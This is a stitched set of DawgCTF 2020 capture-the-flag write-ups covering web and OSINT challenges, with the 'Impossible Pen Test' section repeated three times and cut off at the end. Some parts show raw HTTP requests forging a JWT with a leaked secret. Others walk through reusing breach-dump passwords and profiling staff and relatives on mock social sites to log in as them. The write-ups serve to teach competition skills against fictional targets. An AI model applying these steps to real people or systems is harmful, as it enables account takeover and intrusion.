```POST /staff.html HTTP/1.1Host: freewifi.ctf.umbccd.ioUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedContent-Length: 134Origin: https://freewifi.ctf.umbccd.ioConnection: closeReferer: https://freewifi.ctf.umbccd.io/staff.htmlCookie: WifiKey nonce=MjAyMC0wNC0xMSAwMDowNw==; WifiKey alg=SHA1; session=eyJjc3JmX3Rva2VuIjoiYTA2MmZkNTUyNzM3NmQwMTAxYTc4YzgwMmFlNmFkOTI5ZGQzNzU3OCJ9.XpD3NA.zDj47SdpKQnikt--V9WnN0zUmYQ; JWT 'identity'=31337Upgrade-Insecure-Requests: 1
csrf_token=ImEwNjJmZDU1MjczNzZkMDEwMWE3OGM4MDJhZTZhZDkyOWRkMzc1Nzgi.XpEKKA.bAfOYEeMNYEl-nFUD9XT9rSH0YI&passcode=ef07d9f7&submit=Submit
HTTP/1.1 200 OKServer: nginx/1.14.0 (Ubuntu)Date: Sat, 11 Apr 2020 00:07:25 GMTContent-Type: text/html; charset=utf-8Connection: closeSet-Cookie: WifiKey nonce=MjAyMC0wNC0xMSAwMDowNw==; Path=/Set-Cookie: WifiKey alg=SHA1; Path=/Set-Cookie: JWT 'secret'="dawgCTF?heckin#bamboozle"; Path=/Vary: CookieContent-Length: 2594
<html> <head> <title>Staff Wifi Login Page</title> <meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="/static/bootstrap/css/bootstrap.min.css?bootstrap=3.3.7.1.dev1" rel="stylesheet"> <link rel="stylesheet" href="/static/css/main.css">
</head> <body>
<div class="container"> <div class="row"> <div align="center" class="col-xs-12">
<h1>Welcome to the staff login page!</h1>
<div align="left" style="background-color: lightgrey; width: 500px; padding: 50px; margin: 20px;">
<h3 style="color:blue;">Staff login</h3>
You may use either of the following methods to logon. <div style="margin:15px;">
You may use either of the following methods to logon.
<form action="" method="post" class="form" role="form"> <input id="csrf_token" name="csrf_token" type="hidden" value="ImEwNjJmZDU1MjczNzZkMDEwMWE3OGM4MDJhZTZhZDkyOWRkMzc1Nzgi.XpEKPQ.xW__Gp06GnXV1BdSSbKG-ZgPtyI">
<div class="form-group "><label class="control-label" for="username">Username:</label> <input class="form-control" id="username" name="username" type="text" value=""> </div>
<div class="form-group "><label class="control-label" for="password">Password:</label> <input class="form-control" id="password" name="password" type="password" value=""> </div>
<input class="btn btn-default" id="submit" name="submit" type="submit" value="Submit">
</form>
Forgot your password?
Forgot your password?
<h3> OR </h3>
<form action="" method="post" class="form" role="form"> <input id="csrf_token" name="csrf_token" type="hidden" value="ImEwNjJmZDU1MjczNzZkMDEwMWE3OGM4MDJhZTZhZDkyOWRkMzc1Nzgi.XpEKPQ.xW__Gp06GnXV1BdSSbKG-ZgPtyI">
<div class="form-group required"><label class="control-label" for="passcode">Login with WifiKey:</label> <input class="form-control" id="passcode" name="passcode" required type="text" value="ef07d9f7"> </div>
<input class="btn btn-default" id="submit" name="submit" type="submit" value="Submit">
</form>
</div>
</div>
DawgCTF{k3y_b@s3d_l0g1n!}
DawgCTF{k3y_b@s3d_l0g1n!}
</div> </div></div>
<script src="/static/bootstrap/jquery.min.js?bootstrap=3.3.7.1.dev1"></script> <script src="/static/bootstrap/js/bootstrap.min.js?bootstrap=3.3.7.1.dev1"></script> </body></html>```
The flag is the following.
```DawgCTF{k3y_b@s3d_l0g1n!}```
## Free Wi-Fi Part 2
* **Category:** web/networking* **Points:** 300
### Challenge
> I saw someone's screen and it looked like they stayed logged in, somehow...> > http://freewifi.ctf.umbccd.io/> > Authors: pleoxconfusa and freethepockets
### Solution
At this point, you can spot two interesting cookies:* `JWT 'identity'=31337`;* `JWT 'secret'="dawgCTF?heckin#bamboozle"`.
Analyzing the capture, you can find two packets, #261 and #263, regarding a JWT-related endpoint.
```GET /jwtlogin HTTP/1.1Host: freewifi.ctf.umbccd.ioUser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateCookie: WifiKey nonce=MjAyMC0wNC0wOCAxNzowMg==; session=eyJjc3JmX3Rva2VuIjoiYTg4ZWQxZjVkODhhZTgyZDEzMWY4ODhmZWExZjYwNDRmNTEwMDgyMCJ9.Xo35dQ.zpNEVjf6uG_5vhqwNCE7bS8QEz0Connection: keep-aliveUpgrade-Insecure-Requests: 1
HTTP/1.0 401 UNAUTHORIZEDContent-Type: application/jsonContent-Length: 125WWW-Authenticate: JWT realm="Login Required"Server: Werkzeug/1.0.1 Python/3.6.9Date: Wed, 08 Apr 2020 17:02:35 GMT
{ "description": "Request does not contain an access token", "error": "Authorization Required", "status_code": 401}```
You can use [JWT.io website](https://jwt.io/) to craft a valid JWT with `31337` identity and signed with `dawgCTF?heckin#bamboozle` secret.
```{"alg":"HS256","typ":"JWT"}.{"identity":31337,"iat":1586564945,"nbf":1586564945,"exp":1586908800}.Hx0gLrzRZy4lGdEhvV_eIpdpSSa_pd6FQVBy1pMVNPE
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZGVudGl0eSI6MzEzMzcsImlhdCI6MTU4NjU2NDk0NSwibmJmIjoxNTg2NTY0OTQ1LCJleHAiOjE1ODY5MDg4MDB9.Hx0gLrzRZy4lGdEhvV_eIpdpSSa_pd6FQVBy1pMVNPE```
Calling the endpoint with the JWT in the `Authorization` header will give you the flag.
```GET /jwtlogin HTTP/1.1Host: freewifi.ctf.umbccd.ioUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateConnection: closeCookie: WifiKey nonce=MjAyMC0wNC0xMSAwMDoxNg==; WifiKey alg=SHA1; session=eyJjc3JmX3Rva2VuIjoiYTA2MmZkNTUyNzM3NmQwMTAxYTc4YzgwMmFlNmFkOTI5ZGQzNzU3OCJ9.XpD3NA.zDj47SdpKQnikt--V9WnN0zUmYQ; JWT 'identity'=31337; JWT 'secret'="dawgCTF?heckin#bamboozle"Authorization: JWT eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZGVudGl0eSI6MzEzMzcsImlhdCI6MTU4NjU2NDk0NSwibmJmIjoxNTg2NTY0OTQ1LCJleHAiOjE1ODY5MDg4MDB9.Hx0gLrzRZy4lGdEhvV_eIpdpSSa_pd6FQVBy1pMVNPEUpgrade-Insecure-Requests: 1Cache-Control: max-age=0
HTTP/1.1 200 OKServer: nginx/1.14.0 (Ubuntu)Date: Sat, 11 Apr 2020 00:35:23 GMTContent-Type: text/html; charset=utf-8Connection: closeContent-Length: 27
DawgCTF{y0u_d0wn_w!t#_JWT?}``` |
# DawgCTF 2020 – ClearEdge Challenges: The Lady is a Smuggler + Let Her Eat Cake! + Tracking
These are multiple challenges connected together.
The website is at: https://clearedge.ctf.umbccd.io/
The HTML of the page is the following.
```html
<html lang="en-US"><head> </head>
<body>
America's first female cryptanalyst, she said: "Our office doesn't make 'em, we only break 'em". On this day, let her eat cake!
America's first female cryptanalyst, she said: "Our office doesn't make 'em, we only break 'em". On this day, let her eat cake!
Hwyjpgxwkmgvbxaqgzcsnmaknbjktpxyezcrmlja?
GqxkiqvcbwvzmmxhspcsqwxyhqentihuLivnfzaknagxfxnctLcchKCH{CtggsMmie_kteqbx}
</body></html>```
## The Lady is a Smuggler
* **Category:** web/networking* **Points:** 25
### Challenge
> Our mysterious lady is smuggling a bit of extra information.> > https://clearedge.ctf.umbccd.io/> > Author: ClearEdge
### Solution
The interesting part is the following.
```html```
The flag is the following.
```DawgCTF{ClearEdge_ElizebethSmith}```
## Let Her Eat Cake!
* **Category:** misc* **Points:** 75
### Challenge
> She's hungry!> > https://clearedge.ctf.umbccd.io/> > Author: ClearEdge
### Solution
The web page contains the following encrypted message.
```Hwyjpgxwkmgvbxaqgzcsnmaknbjktpxyezcrmlja?GqxkiqvcbwvzmmxhspcsqwxyhqentihuLivnfzaknagxfxnctLcchKCH{CtggsMmie_kteqbx}```
The message is encrypted with *Vigenère Cipher*. You can bruteforce it with an [on-line tool](https://www.dcode.fr/vigenere-cipher).
The encryption key is `AICGBIJC` and the decrypted text is the following.
```Howdoyoukeepaprogrammerintheshowerallday?GivehimabottleofshampoowhichsaysLatherrinserepeatDawgCTF{ClearEdge_crypto}```
The flag is the following.
```DawgCTF{ClearEdge_crypto}```
## Tracking
* **Category:** web/networking* **Points:** 100
### Challenge
> What's that pixel tracking?> > https://clearedge.ctf.umbccd.io/> > Author: ClearEdge
### Solution
The interesting part is the following.
```html```
Using browser console to run the JavaScript will give you the flag.
```DawgCTF{ClearEdge_uni}``` |
# DawgCTF 2020 – Impossible Pen Test
These are multiple challenges connected together.
## Impossible Pen Test Part 1
* **Category:** forensics (OSINT)* **Points:** 50
### Challenge
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find the password of an affiliate's CEO somewhere on the internet and use it to log in to the corporate site? https://theinternet.ctf.umbccd.io/> > (no web scraping is required to complete this challenge)> > author: pleoxconfusa
### Solution
On the corporate website `https://theinternet.ctf.umbccd.io/burkedefensesolutions.html` you can discover the following message.
```A message from our CEOSpecial thanks to Todd Turtle from Combined Dumping & Co for babysitting our kids!
Special thanks to Mohamed Crane from Babysitting, LLC for helping us take out the trash!
Special thanks to Sonny Bridges from Oconnell Holdings for freeing up our finances!
Special thanks to Emery Rollins from Combined Finance, Engineering, Scooping, Polluting, and Dumping, Incorporated for helping make the world a better place!
- Truman Gritzwald, CEO```
On the personal profile of Emery Rollins `` you can discover a post taling about a data breach.
```OMG just found out about the charriottinternational data breach repo!```
It seems that several people listed in the message of the CEO used that hotel.
Searching for the data breach will return: `https://theinternet.ctf.umbccd.io/SecLists/charriottinternational.txt`.
E-mails of the people can be found in their professional pages.
```Todd Turtlehttps://theinternet.ctf.umbccd.io/SyncedIn/DogeCTF%7BToddTurtle%7D.html[email protected]
Mohamed Cranehttps://theinternet.ctf.umbccd.io/SyncedIn/DogeCTF%7BMohamedCrane%7D.html[email protected][email protected]
Sonny Bridgeshttps://theinternet.ctf.umbccd.io/SyncedIn/DogeCTF%7BSonnyBridges%7D.html[email protected]
Emery Rollinshttps://theinternet.ctf.umbccd.io/SyncedIn/DogeCTF%7BEmeryRollins%7D.html[email protected][email protected]```
Credentials for the Sonny Bridges e-mail can be found.
```[email protected] fr33f!n@nc3sf0r@ll!```
Trying to login into corporate website will give you the flag.
```DawgCTF{th3_w3@k3s7_1!nk}```
## Impossible Pen Test Part 2
* **Category:** forensics (OSINT)* **Points:** 50
### Challenge
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find a disgruntled former employee somewhere on the internet (their URL will be the flag)?> > https://theinternet.ctf.umbccd.io/> > (no web scraping is required to complete this challenge)> > author: pleoxconfusa
### Solution
On the corporate website `https://theinternet.ctf.umbccd.io/burkedefensesolutions.html` you can discover the name of the CEO: `Truman Gritzwald`.
On its FaceSpace `https://theinternet.ctf.umbccd.io/FaceSpace/DogeCTF%7BTrumanGritzwald%7D.html` you can discover that he fired the CFO, so he could be the disgruntled former employee.
```Nov 27, 2019About to fire my CFO!```
You can also discover the name of the CTO, Isabela Baker, and the name of Madalynn Burke.
Madalynn Burke is no more the CISO, according to her professional profile at `https://theinternet.ctf.umbccd.io/SyncedIn/DogeCTF%7BMadalynnBurke%7D.html`.
```01/2020 - PresentCybersanitation Engineer - Barber Pollute and Babysitting, Limited
09/2019 - 01/2020CISO - Burke Defense Solutions & Management```
But on her FaceSpace `https://theinternet.ctf.umbccd.io/FaceSpace/DogeCTF%7BMadalynnBurke%7D.html` you can discover another person: Royce Joyce, the CTO.
```Sep 27, 2019[Pictured: a hacker and some guy and my parents]Great dinner with CTO Royce Joyce!```
Analyzing the personal profile of Royce Joyce `https://theinternet.ctf.umbccd.io/FaceSpace/DogeCTF%7BRoyceJoyce%7D.html` you can discover other people named in a post.
```Meet the team! Carlee Booker, Lilly Lin, Damian Nevado, Tristen Winters, Orlando Sanford, Hope Rocha, and Truman Gritzwald.```
One of them, Tristen Winters, is the current Chief Information Security Officer and on his personal profile `https://theinternet.ctf.umbccd.io/FaceSpace/DogeCTF%7BTristenWinters%7D.html` warns about a person called Rudy Grizwald.
```Nov 28, 2019[Pictured: hackers]Everyone should ignore Rudy Grizwald's messages```
Analyzing the professional profile of Rudy Grizwald, `https://theinternet.ctf.umbccd.io/SyncedIn/DawgCTF%7BRudyGrizwald%7D.html`, you can discover he was the CFO.
```11/2019 - PresentData Breacher - Combined Teach, Inc.
1/2019 - 11/2019Chief Financial Officer - Burke Defense Solutions & Management```
And on the personal profile `https://theinternet.ctf.umbccd.io/FaceSpace/DawgCTF%7BRudyGrizwald%7D.html` you can discover he is mad at the CEO.
```Nov 28, 2019Truman Gritzwald is a bad CEO.```
The flag is the following.
```DawgCTF{RudyGrizwald}```
## Impossible Pen Test Part 3
* **Category:** forensics (OSINT)* **Points:** 100
### Challenge
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find the mother of the help desk employee's name with their maiden name somewhere on the internet (the mother's URL will be the flag)?> > https://theinternet.ctf.umbccd.io/> > (no web scraping is required to complete this challenge)> > author: pleoxconfusa
### Solution
One of the people discovered before, Orlando Sanford, is the Help Desk Worker, accordig to his professional profile at `https://theinternet.ctf.umbccd.io/SyncedIn/DogeCTF%7BOrlandoSanford%7D.html`.
Analyzing his personal profile at `https://theinternet.ctf.umbccd.io/FaceSpace/DogeCTF%7BOrlandoSanford%7D.html` you can discover a post referred to his mother.
```Jun 01, 2018[Pictured: Alexus Cunningham]My mom defenestrates a cat!```
Checking on her personal profile `https://theinternet.ctf.umbccd.io/FaceSpace/DawgCTF%7BAlexusCunningham%7D.html` you can confirm she is his mother.
```Alexus Cunningham
In a relationship with: Marely BruceChild: Orlando Sanford```
So the flag is the following.
```DawgCTF{AlexusCunningham}```
## Impossible Pen Test Part 4
* **Category:** forensics (OSINT)* **Points:** 100
### Challenge
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find the syncedin page of the linux admin somewhere on the internet (their URL will be the flag)?> > https://theinternet.ctf.umbccd.io/> > (no web scraping is required to complete this challenge)> > author: pleoxconfusa
### Solution
Hope Rocha, discovered before, was a Linux admin, according to his professional profile on SyncedIn `https://theinternet.ctf.umbccd.io/SyncedIn/DogeCTF%7BHopeRocha%7D.html`, but he is not the current one.
```12/2018 - 08/2019Linux Admin - Burke Defense Solutions & Management```
According to his personal profile `https://theinternet.ctf.umbccd.io/FaceSpace/DogeCTF%7BHopeRocha%7D.html` the new Linux admin is Guillermo McCoy.
```Aug 18, 2018[Pictured: Guillermo McCoy]Meet your new Linux Admin for Burke Defense Solutions & Management!```
Checking his professional profile at `https://theinternet.ctf.umbccd.io/SyncedIn/DawgCTF%7BGuillermoMcCoy%7D.html` will reveal that it's correct.
```Guillermo McCoy
[email protected][email protected][email protected][email protected][email protected]
08/2019 - PresentLinux Admin - Burke Defense Solutions & Management```
So the flag is the following.
```DawgCTF{GuillermoMcCoy}```
## Impossible Pen Test Part 5
* **Category:** forensics (OSINT)* **Points:** 100
### Challenge
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find the CTO's password somewhere on the internet and use it to log in to the corporate site?> > https://theinternet.ctf.umbccd.io/> > (no web scraping is required to complete this challenge)> > author: pleoxconfusa
### Solution
Royce Joyce is the CTO and he has two e-mails (`https://theinternet.ctf.umbccd.io/SyncedIn/DogeCTF%7BRoyceJoyce%7D.html`).
```[email protected][email protected]```
Analyzing his personal profile `https://theinternet.ctf.umbccd.io/FaceSpace/DogeCTF%7BRoyceJoyce%7D.html` you can discover a data breach.
```Sep 07, 2019Apparently skayou had a data breach? LOL```
Searching for the data breach will return: `https://theinternet.ctf.umbccd.io/SecLists/skayou.txt`.
And one of its e-mails can be found with a password.
```[email protected] c0r^3cth0rs3b@tt3ryst@p\3```
Trying to login into corporate website will give you the flag.
```DawgCTF{xkcd_p@ssw0rds_rul3}``` |
# DawgCTF 2020 – Impossible Pen Test
These are multiple challenges connected together.
## Impossible Pen Test Part 1
* **Category:** forensics (OSINT)* **Points:** 50
### Challenge
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find the password of an affiliate's CEO somewhere on the internet and use it to log in to the corporate site? https://theinternet.ctf.umbccd.io/> > (no web scraping is required to complete this challenge)> > author: pleoxconfusa
### Solution
On the corporate website `https://theinternet.ctf.umbccd.io/burkedefensesolutions.html` you can discover the following message.
```A message from our CEOSpecial thanks to Todd Turtle from Combined Dumping & Co for babysitting our kids!
Special thanks to Mohamed Crane from Babysitting, LLC for helping us take out the trash!
Special thanks to Sonny Bridges from Oconnell Holdings for freeing up our finances!
Special thanks to Emery Rollins from Combined Finance, Engineering, Scooping, Polluting, and Dumping, Incorporated for helping make the world a better place!
- Truman Gritzwald, CEO```
On the personal profile of Emery Rollins `` you can discover a post taling about a data breach.
```OMG just found out about the charriottinternational data breach repo!```
It seems that several people listed in the message of the CEO used that hotel.
Searching for the data breach will return: `https://theinternet.ctf.umbccd.io/SecLists/charriottinternational.txt`.
E-mails of the people can be found in their professional pages.
```Todd Turtlehttps://theinternet.ctf.umbccd.io/SyncedIn/DogeCTF%7BToddTurtle%7D.html[email protected]
Mohamed Cranehttps://theinternet.ctf.umbccd.io/SyncedIn/DogeCTF%7BMohamedCrane%7D.html[email protected][email protected]
Sonny Bridgeshttps://theinternet.ctf.umbccd.io/SyncedIn/DogeCTF%7BSonnyBridges%7D.html[email protected]
Emery Rollinshttps://theinternet.ctf.umbccd.io/SyncedIn/DogeCTF%7BEmeryRollins%7D.html[email protected][email protected]```
Credentials for the Sonny Bridges e-mail can be found.
```[email protected] fr33f!n@nc3sf0r@ll!```
Trying to login into corporate website will give you the flag.
```DawgCTF{th3_w3@k3s7_1!nk}```
## Impossible Pen Test Part 2
* **Category:** forensics (OSINT)* **Points:** 50
### Challenge
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find a disgruntled former employee somewhere on the internet (their URL will be the flag)?> > https://theinternet.ctf.umbccd.io/> > (no web scraping is required to complete this challenge)> > author: pleoxconfusa
### Solution
On the corporate website `https://theinternet.ctf.umbccd.io/burkedefensesolutions.html` you can discover the name of the CEO: `Truman Gritzwald`.
On its FaceSpace `https://theinternet.ctf.umbccd.io/FaceSpace/DogeCTF%7BTrumanGritzwald%7D.html` you can discover that he fired the CFO, so he could be the disgruntled former employee.
```Nov 27, 2019About to fire my CFO!```
You can also discover the name of the CTO, Isabela Baker, and the name of Madalynn Burke.
Madalynn Burke is no more the CISO, according to her professional profile at `https://theinternet.ctf.umbccd.io/SyncedIn/DogeCTF%7BMadalynnBurke%7D.html`.
```01/2020 - PresentCybersanitation Engineer - Barber Pollute and Babysitting, Limited
09/2019 - 01/2020CISO - Burke Defense Solutions & Management```
But on her FaceSpace `https://theinternet.ctf.umbccd.io/FaceSpace/DogeCTF%7BMadalynnBurke%7D.html` you can discover another person: Royce Joyce, the CTO.
```Sep 27, 2019[Pictured: a hacker and some guy and my parents]Great dinner with CTO Royce Joyce!```
Analyzing the personal profile of Royce Joyce `https://theinternet.ctf.umbccd.io/FaceSpace/DogeCTF%7BRoyceJoyce%7D.html` you can discover other people named in a post.
```Meet the team! Carlee Booker, Lilly Lin, Damian Nevado, Tristen Winters, Orlando Sanford, Hope Rocha, and Truman Gritzwald.```
One of them, Tristen Winters, is the current Chief Information Security Officer and on his personal profile `https://theinternet.ctf.umbccd.io/FaceSpace/DogeCTF%7BTristenWinters%7D.html` warns about a person called Rudy Grizwald.
```Nov 28, 2019[Pictured: hackers]Everyone should ignore Rudy Grizwald's messages```
Analyzing the professional profile of Rudy Grizwald, `https://theinternet.ctf.umbccd.io/SyncedIn/DawgCTF%7BRudyGrizwald%7D.html`, you can discover he was the CFO.
```11/2019 - PresentData Breacher - Combined Teach, Inc.
1/2019 - 11/2019Chief Financial Officer - Burke Defense Solutions & Management```
And on the personal profile `https://theinternet.ctf.umbccd.io/FaceSpace/DawgCTF%7BRudyGrizwald%7D.html` you can discover he is mad at the CEO.
```Nov 28, 2019Truman Gritzwald is a bad CEO.```
The flag is the following.
```DawgCTF{RudyGrizwald}```
## Impossible Pen Test Part 3
* **Category:** forensics (OSINT)* **Points:** 100
### Challenge
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find the mother of the help desk employee's name with their maiden name somewhere on the internet (the mother's URL will be the flag)?> > https://theinternet.ctf.umbccd.io/> > (no web scraping is required to complete this challenge)> > author: pleoxconfusa
### Solution
One of the people discovered before, Orlando Sanford, is the Help Desk Worker, accordig to his professional profile at `https://theinternet.ctf.umbccd.io/SyncedIn/DogeCTF%7BOrlandoSanford%7D.html`.
Analyzing his personal profile at `https://theinternet.ctf.umbccd.io/FaceSpace/DogeCTF%7BOrlandoSanford%7D.html` you can discover a post referred to his mother.
```Jun 01, 2018[Pictured: Alexus Cunningham]My mom defenestrates a cat!```
Checking on her personal profile `https://theinternet.ctf.umbccd.io/FaceSpace/DawgCTF%7BAlexusCunningham%7D.html` you can confirm she is his mother.
```Alexus Cunningham
In a relationship with: Marely BruceChild: Orlando Sanford```
So the flag is the following.
```DawgCTF{AlexusCunningham}```
## Impossible Pen Test Part 4
* **Category:** forensics (OSINT)* **Points:** 100
### Challenge
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find the syncedin page of the linux admin somewhere on the internet (their URL will be the flag)?> > https://theinternet.ctf.umbccd.io/> > (no web scraping is required to complete this challenge)> > author: pleoxconfusa
### Solution
Hope Rocha, discovered before, was a Linux admin, according to his professional profile on SyncedIn `https://theinternet.ctf.umbccd.io/SyncedIn/DogeCTF%7BHopeRocha%7D.html`, but he is not the current one.
```12/2018 - 08/2019Linux Admin - Burke Defense Solutions & Management```
According to his personal profile `https://theinternet.ctf.umbccd.io/FaceSpace/DogeCTF%7BHopeRocha%7D.html` the new Linux admin is Guillermo McCoy.
```Aug 18, 2018[Pictured: Guillermo McCoy]Meet your new Linux Admin for Burke Defense Solutions & Management!```
Checking his professional profile at `https://theinternet.ctf.umbccd.io/SyncedIn/DawgCTF%7BGuillermoMcCoy%7D.html` will reveal that it's correct.
```Guillermo McCoy
[email protected][email protected][email protected][email protected][email protected]
08/2019 - PresentLinux Admin - Burke Defense Solutions & Management```
So the flag is the following.
```DawgCTF{GuillermoMcCoy}```
## Impossible Pen Test Part 5
* **Category:** forensics (OSINT)* **Points:** 100
### Challenge
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find the CTO's password somewhere on the internet and use it to log in to the corporate site?> > https://theinternet.ctf.umbccd.io/> > (no web scraping is required to complete this challenge)> > author: pleoxconfusa
### Solution
Royce Joyce is the CTO and he has two e-mails (`https://theinternet.ctf.umbccd.io/SyncedIn/DogeCTF%7BRoyceJoyce%7D.html`).
```[email protected][email protected]```
Analyzing his personal profile `https://theinternet.ctf.umbccd.io/FaceSpace/DogeCTF%7BRoyceJoyce%7D.html` you can discover a data breach.
```Sep 07, 2019Apparently skayou had a data breach? LOL```
Searching for the data breach will return: `https://theinternet.ctf.umbccd.io/SecLists/skayou.txt`.
And one of its e-mails can be found with a password.
```[email protected] c0r^3cth0rs3b@tt3ryst@p\3```
Trying to login into corporate website will give you the flag.
```DawgCTF{xkcd_p@ssw0rds_rul3}``` |
# DawgCTF 2020 – Impossible Pen Test
These are multiple challenges connected together.
## Impossible Pen Test Part 1
* **Category:** forensics (OSINT)* **Points:** 50
### Challenge
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find the password of an affiliate's CEO somewhere on the internet and use it to log in to the corporate site? https://theinternet.ctf.umbccd.io/> > (no web scraping is required to complete this challenge)> > author: pleoxconfusa
### Solution
On the corporate website `https://theinternet.ctf.umbccd.io/burkedefensesolutions.html` you can discover the following message.
```A message from our CEOSpecial thanks to Todd Turtle from Combined Dumping & Co for babysitting our kids!
Special thanks to Mohamed Crane from Babysitting, LLC for helping us take out the trash!
Special thanks to Sonny Bridges from Oconnell Holdings for freeing up our finances!
Special thanks to Emery Rollins from Combined Finance, Engineering, Scooping, Polluting, and Dumping, Incorporated for helping make the world a better place!
- Truman Gritzwald, CEO```
On the personal profile of Emery Rollins `` you can discover a post taling about a data breach.
```OMG just found out about the charriottinternational data breach repo!```
It seems that several people listed in the message of the CEO used that hotel.
Searching for the data breach will return: `https://theinternet.ctf.umbccd.io/SecLists/charriottinternational.txt`.
E-mails of the people can be found in their professional pages.
```Todd Turtlehttps://theinternet.ctf.umbccd.io/SyncedIn/DogeCTF%7BToddTurtle%7D.html[email protected]
Mohamed Cranehttps://theinternet.ctf.umbccd.io/SyncedIn/DogeCTF%7BMohamedCrane%7D.html[email protected][email protected]
Sonny Bridgeshttps://theinternet.ctf.umbccd.io/SyncedIn/DogeCTF%7BSonnyBridges%7D.html[email protected]
Emery Rollinshttps://theinternet.ctf.umbccd.io/SyncedIn/DogeCTF%7BEmeryRollins%7D.html[email protected][email protected]```
Credentials for the Sonny Bridges e-mail can be found.
```[email protected] fr33f!n@nc3sf0r@ll!```
Trying to login into corporate website will give you the flag.
```DawgCTF{th3_w3@k3s7_1!nk}```
## Impossible Pen Test Part 2
* **Category:** forensics (OSINT)* **Points:** 50
### Challenge
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find a disgruntled former employee somewhere on the internet (their URL will be the flag)?> > https://theinternet.ctf.umbccd.io/> > (no web scraping is required to complete this challenge)> > author: pleoxconfusa
### Solution
On the corporate website `https://theinternet.ctf.umbccd.io/burkedefensesolutions.html` you can discover the name of the CEO: `Truman Gritzwald`.
On its FaceSpace `https://theinternet.ctf.umbccd.io/FaceSpace/DogeCTF%7BTrumanGritzwald%7D.html` you can discover that he fired the CFO, so he could be the disgruntled former employee.
```Nov 27, 2019About to fire my CFO!```
You can also discover the name of the CTO, Isabela Baker, and the name of Madalynn Burke.
Madalynn Burke is no more the CISO, according to her professional profile at `https://theinternet.ctf.umbccd.io/SyncedIn/DogeCTF%7BMadalynnBurke%7D.html`.
```01/2020 - PresentCybersanitation Engineer - Barber Pollute and Babysitting, Limited
09/2019 - 01/2020CISO - Burke Defense Solutions & Management```
But on her FaceSpace `https://theinternet.ctf.umbccd.io/FaceSpace/DogeCTF%7BMadalynnBurke%7D.html` you can discover another person: Royce Joyce, the CTO.
```Sep 27, 2019[Pictured: a hacker and some guy and my parents]Great dinner with CTO Royce Joyce!```
Analyzing the personal profile of Royce Joyce `https://theinternet.ctf.umbccd.io/FaceSpace/DogeCTF%7BRoyceJoyce%7D.html` you can discover other people named in a post.
```Meet the team! Carlee Booker, Lilly Lin, Damian Nevado, Tristen Winters, Orlando Sanford, Hope Rocha, and Truman Gritzwald.```
One of them, Tristen Winters, is the current Chief Information Security Officer and on his personal profile `https://theinternet.ctf.umbccd.io/FaceSpace/DogeCTF%7BTristenWinters%7D.html` warns about a person called Rudy Grizwald.
```Nov 28, 2019[Pictured: hackers]Everyone should ignore Rudy Grizwald's messages```
Analyzing the professional profile of Rudy Grizwald, `https://theinternet.ctf.umbccd.io/SyncedIn/DawgCTF%7BRudyGrizwald%7D.html`, you can discover he was the CFO.
```11/2019 - PresentData Breacher - Combined Teach, Inc.
1/2019 - 11/2019Chief Financial Officer - Burke Defense Solutions & Management```
And on the personal profile `https://theinternet.ctf.umbccd.io/FaceSpace/DawgCTF%7BRudyGrizwald%7D.html` you can discover he is mad at the CEO.
```Nov 28, 2019Truman Gritzwald is a bad CEO.```
The flag is the following.
```DawgCTF{RudyGrizwald}```
## Impossible Pen Test Part 3
* **Category:** forensics (OSINT)* **Points:** 100
### Challenge
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find the mother of the help desk employee's name with their maiden name somewhere on the internet (the mother's URL will be the flag)?> > https://theinternet.ctf.umbccd.io/> > (no web scraping is required to complete this challenge)> > author: pleoxconfusa
### Solution
One of the people discovered before, Orlando Sanford, is the Help Desk Worker, accordig to his professional profile at `https://theinternet.ctf.umbccd.io/SyncedIn/DogeCTF%7BOrlandoSanford%7D.html`.
Analyzing his personal profile at `https://theinternet.ctf.umbccd.io/FaceSpace/DogeCTF%7BOrlandoSanford%7D.html` you can discover a post referred to his mother.
```Jun 01, 2018[Pictured: Alexus Cunningham]My mom defenestrates a cat!```
Checking on her personal profile `https://theinternet.ctf.umbccd.io/FaceSpace/DawgCTF%7BAlexusCunningham%7D.html` you can confirm she is his mother.
```Alexus Cunningham
In a relationship with: Marely BruceChild: Orlando Sanford```
So the flag is the following.
```DawgCTF{AlexusCunningham}```
## Impossible Pen Test Part 4
* **Category:** forensics (OSINT)* **Points:** 100
### Challenge
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find the syncedin page of the linux admin somewhere on the internet (their URL will be the flag)?> > https://theinternet.ctf.umbccd.io/> > (no web scraping is required to complete this challenge)> > author: pleoxconfusa
### Solution
